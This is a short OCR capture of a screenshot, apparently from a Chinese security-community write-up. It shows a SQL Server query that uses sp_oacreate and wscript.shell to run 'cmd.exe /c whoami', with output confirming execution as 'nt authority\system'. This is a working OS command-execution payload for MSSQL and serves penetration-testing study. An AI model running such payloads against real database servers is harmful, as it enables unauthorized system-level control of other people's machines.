 sql server
运行
停止
解释
1
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,
'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system
信息 结果 1
Column1
0
先知社区